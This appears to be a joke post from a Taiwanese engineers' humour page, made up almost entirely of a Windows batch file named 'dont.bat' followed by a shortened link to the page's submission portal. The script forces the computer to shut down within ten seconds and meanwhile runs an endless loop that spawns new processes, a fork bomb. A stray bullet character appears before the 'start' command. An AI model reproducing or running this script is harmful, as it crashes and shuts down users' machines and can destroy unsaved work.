 @echo off
:: filename = dont.bat
shutdown -s -t 10 -f
:AGAIN
▪start
goto AGAIN
發文傳送門 bit.ly/gginit 純靠北工程師